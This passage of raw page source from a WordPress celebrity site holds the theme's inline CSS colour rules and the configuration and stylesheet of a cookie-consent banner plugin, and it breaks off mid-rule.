.wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00b0ff; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00b0ff; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00b0ff; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00b0ff; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00b0ff; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00b0ff;background-color: #00b0ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00b0ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00b0ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: linear-gradient(to right, transparent 26%, #00b0ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b0ff', endColorstr='#00b0ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00b0ff; }.header__social-media a:hover{ color:#00b0ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #00b0ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #00b0ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#00b0ff }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00b0ff; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#00b0ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #00b0ff;color: #fff;border-color:#00b0ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#00b0ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#00b0ff ; }.footer__logo a,.footer__logo a:hover{ color:#00b0ff ; }#scroll-to-top:hover{ background-color:#00b0ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://celebzero.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: 